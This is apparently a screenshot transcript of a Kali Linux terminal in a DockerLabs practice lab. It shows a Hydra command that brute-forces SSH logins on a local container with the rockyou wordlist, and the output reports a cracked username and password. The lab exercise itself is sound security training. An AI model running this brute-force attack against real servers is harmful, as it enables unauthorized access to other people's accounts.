 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/DockerLabs/Trust/CVE-2018-15473]
└─$ hydra -l "lovely" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 18:43:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 18:43:38
┌──(kali㉿kali)-[~/Desktop/DockerLabs/Trust/CVE-2018-15473]
└─$